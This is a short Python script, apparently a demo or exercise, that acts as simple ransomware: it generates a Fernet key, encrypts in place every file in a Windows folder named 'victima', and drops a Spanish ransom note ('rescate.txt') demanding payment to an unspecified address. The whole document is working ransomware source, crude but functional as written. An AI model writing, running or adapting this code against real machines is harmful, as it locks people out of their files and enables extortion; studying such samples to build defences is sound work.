 from cryptography.fernet import Fernet
import os

def generate_key():
    key = Fernet.generate_key()
    with open('key.key', 'wb') as key_file:
        key_file.write(key)

def load_key():
    return open('key.key', 'rb').read()

def encrypt(items, key):
    f = Fernet(key)
    for item in items:
        with open(item, 'rb') as file:
            file_data = file.read()
        encrypted_data = f.encrypt(file_data)
        with open(item, 'wb') as file:
            file.write(encrypted_data)

if __name__ == '__main__':
    path_to_encrypt = 'C:\\Users\\mlevicoy\\Desktop\\victima'
    items = os.listdir(path_to_encrypt)
    full_path = [path_to_encrypt+'\\'+item for item in items]

    generate_key()
    key = load_key()
    encrypt(full_path, key)

    with open(path_to_encrypt+'\\'+'rescate.txt', 'w') as file:
        file.write('Ficheros encriptado por PEPE - \n')
        file.write('realizar el pago a la siguiente dirección:')